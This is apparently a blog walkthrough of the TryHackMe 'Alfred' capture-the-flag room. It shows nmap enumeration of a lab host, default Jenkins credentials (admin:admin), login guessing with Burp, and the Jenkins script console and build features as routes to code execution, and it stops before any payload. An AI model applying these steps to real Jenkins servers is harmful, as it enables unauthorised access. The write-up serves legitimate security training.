 CTF
CTF
To the bat cave and fetch me some tea!

Welcome back everyone! Today we are posting a walkthrough of the ALFRED room on TryHackThis!
https://tryhackme.com/room/alfred
This is a fun room; it’s got real world technology deployed and the paths are exactly what you might find IRL! Attacking commonly deployed enterprise products is something that I really enjoy seeing on a learning platform and CTF as I think this equips people for realistic scenarios both from an offensive and defensive perspective! Right, so let’s hop to it! “Alfred I need a laptop and some tea!”
Enumeration

The first thing we notice is that the server doesn’t respond to ping. I’ve noticed some boxes (rooms) on the platform can take a fair few minutes to boot and have the services loaded so this isn’t a perfect test, but in this instance we can get comms on other TCP ports so likely this is a Windows server with ICMP responses disabled on the host based firewall (a default with Windows 10 I believe!)
| ping 10.10.119.245 |

Basic Nmap Top 1000 Scan
| nmap -Pn 10.10.119.245 |
FULL TCP Scan
| nmap -sS -T4 -O -A -vvv -Pn -oA nmap -p- 10.10.119.245 |

Problems with scan results so I switched to -sT
| nmap -sT -T4 -O -A -vvv -Pn -oA nmap1 -p- 10.10.119.245 |
Exposed Services Overview
TCP 80 Web Server

Sensitive data disclosure:
TCP 8080 HTTP Server running Jenkins

The default creds for Jenkins are admin:password
https://docs.openshift.com/container-platform/3.3/using_images/other_images/jenkins.html
However here we can see that default creds are not in use!


So, we capture a login in BURP to prepare for other vectors!

And we send to intruder yet whilst doing this I decided to be cheeky in the browser and just send admin:admin manually…. And guess what! The creds are: admin:admin! A lucky shot with a manual attack but hey, some of this game is art more than science! (I didn’t even get to run intruder,boo! :D)
Running Commands on a Jenkins Server
My first route looking into Jenkins (I don’t remember using this IRL or in a CTF before, but my memory is shocking sometimes so who knows!) the fist feature I looked at was Jenkins script console!
http://10.10.119.245:8080/script
I couldn’t quickly work out how to use this console to went hunting for other avenues (I tried a few things but I felt like I would need to whitebox this to really understand it and I wasn’t in the mood to deploy a new server) so I went hunting for other potential vectors! Luckily in Jenkins the projects BUILD area enables to you execute code! Woohoo! Let’s abuse that built in functionality 